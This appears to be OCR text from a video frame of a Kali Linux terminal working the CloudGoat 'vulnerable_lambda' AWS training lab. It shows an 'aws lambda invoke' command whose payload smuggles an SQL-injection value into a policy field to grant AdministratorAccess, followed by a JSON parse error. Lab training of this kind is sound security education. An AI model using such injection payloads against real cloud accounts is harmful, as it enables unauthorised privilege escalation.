 1 2 3 4
tyler@kali: ~/AWS-pentesting/cloudgoat
File Actions Edit View Help
tyler@kali: ~/AWS-pentesting/cloudgoat × tyler@kali: ~/Downloads ×
SECRET LAB
HACK
SMARTE
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ ls
cloudgoat.py core docker_stack.yml LICENSE README.md scenarios trash whitelist.txt
config.yml Dockerfile example-credentials out.txt requirements.txt syntax vulnerable_lambda_cgidqa5kzl7hyz
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ cat syntax
aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1 --cli-bina
ry-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": [cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz]
}' out.txt
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1 --cli-
binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": [cg-bilbo-vulnerable_lambda_cgidqa5kzl7
hyz]}' out.txt
An error occurred (InvalidRequestContentException) when calling the Invoke operation: Could not parse request body into json: Could not parse pay
load into json: Unrecognized token 'cg': was expecting (JSON String, Number, Array, Object or token 'null', 'true' or 'false')
at [Source: (byte[])"{"policy_names": ["AdministratorAccess' --"], "user_name": [cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz]}"; line: 1, column:
64]
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ pluma syntax
HACK SMARTER